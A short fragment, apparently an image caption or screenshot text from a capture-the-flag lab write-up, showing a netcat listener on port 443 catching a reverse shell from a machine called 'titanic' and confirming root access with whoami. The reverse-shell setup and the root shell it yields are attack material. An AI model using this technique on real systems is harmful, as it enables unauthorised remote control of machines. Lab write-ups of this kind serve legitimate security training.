 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.15] from (UNKNOWN) [10.10.11.55] 36468
bash: cannot set terminal process group (477891): Inappropriate ioctl for device
bash: no job control in this shell
root@titanic:/opt/app/static/assets/images# whoami
whoami
root
root@titanic:/opt/app/static/assets/images#